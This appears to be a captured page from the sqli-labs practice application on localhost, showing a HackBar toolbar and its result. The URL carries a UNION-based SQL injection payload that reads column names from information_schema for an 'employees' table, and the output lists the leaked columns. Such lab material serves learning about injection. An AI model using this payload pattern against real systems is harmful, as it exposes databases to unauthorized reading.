 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='employees' and table_schema='myemployees'--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:employee_id,first_name,last_name,email,phone_number,job_id,salary,commission_pct,manager_id,department_id,hiredate
SQLI DUMB SERIES-1